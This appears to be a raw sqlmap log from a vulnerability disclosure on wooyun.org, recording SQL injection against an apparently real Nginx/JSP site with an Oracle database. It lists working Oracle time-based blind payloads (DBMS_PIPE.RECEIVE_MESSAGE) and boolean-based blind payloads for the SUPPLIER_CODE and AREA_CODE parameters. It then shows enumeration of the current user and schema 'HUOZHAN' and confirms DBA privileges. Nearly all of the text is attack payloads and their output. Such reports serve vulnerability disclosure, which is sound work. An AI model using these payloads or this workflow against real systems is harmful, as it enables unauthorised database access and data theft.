 ---
Place: GET
Parameter: SUPPLIER_CODE
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: SUPPLIER_CODE=3111003' AND 7609=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||
CHR(83)||CHR(84)||CHR(90),5) AND 'crOz'='crOz&AREA_CODE=0311SJZ

Place: GET
Parameter: AREA_CODE
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: SUPPLIER_CODE=3111003&AREA_CODE=0311SJZ' AND 5854=5854 AND 'LrkU'='
LrkU

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: SUPPLIER_CODE=3111003&AREA_CODE=0311SJZ' AND 2217=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(75)||CHR(121)||CHR(109)||CHR(121),5) AND 'hKAZ'='hKAZ
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: SUPPLIER_CODE, type: Single quoted string (default)
[1] place: GET, parameter: AREA_CODE, type: Single quoted string
[q] Quit
> 1
[01:04:54] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[01:04:54] [INFO] fetching current user
[01:04:54] [INFO] retrieving the length of query output
[01:04:54] [INFO] retrieved: 7
[01:05:09] [INFO] retrieved: HUOZHAN
current user:    'HUOZHAN'
[01:05:09] [INFO] fetching current database
[01:05:09] [INFO] retrieving the length of query output
[01:05:09] [INFO] resumed: 7
[01:05:09] [INFO] resumed: HUOZHAN
[01:05:09] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HUOZHAN'
[01:05:09] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org